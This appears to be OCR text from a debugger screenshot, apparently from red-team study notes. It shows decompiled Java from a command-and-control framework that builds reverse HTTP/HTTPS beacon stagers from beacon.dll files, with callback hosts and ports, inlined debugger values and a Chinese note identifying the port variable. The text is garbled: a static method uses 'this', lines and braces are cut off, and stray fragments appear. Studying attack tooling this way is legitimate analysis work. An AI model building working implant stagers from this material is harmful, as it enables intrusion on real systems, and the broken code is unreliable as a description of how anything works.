 while(true) {
String var10;
38 @ public static byte[] beacon_obfuscate(byte[] var0) {
39 byte[] var1 = new byte[var0.length];
40 return this.getPayloadStager(var1);
41 } else {
42 BeaconPayload var3 = new BeaconPayload(this, var2); var3: BeaconPayload@5932 var2: 0
43 if ("windows/beacon_http/reverse_http".equals(this.getPayload())) {
44 return var3.exportBeaconStageHTTP(this.getPort(), this.getCallbackHosts(), false, false
45 } else if ("windows/beacon_https/reverse_https".equals(this.getPayload())) {
46 return var3.exportBeaconStageHTTP(this.getPort(), this.getCallbackHosts(), false, true
47
48 public byte[] exportBeaconStageHTTP(int var1, String var2, boolean var3, boolean var4, String var5) { var1: 80
49 AssertUtils.TestSetValue(var5, s1: "x86, x64");
50 String var6 = ""; var6: "resources/beacon.dll"
51 if ("x86".equals(var5)) {
52 var6 = "resources/beacon.dll";
53 } else if ("x64".equals(var5)) {
54 var6 = "resources/beacon.x64.dll";
55 }
56
var1实际是端口
57 return this.pe.process(this.exportBeaconStage(var1, var2, var3, var4, var6), var5); pe: MalleablePE@5942 v
58 }
redteam101
protected byte[] exportBeaconStage(int var1, String var2, boolean var3, boolean var4, String var5) { var1: 8099 var2:
try {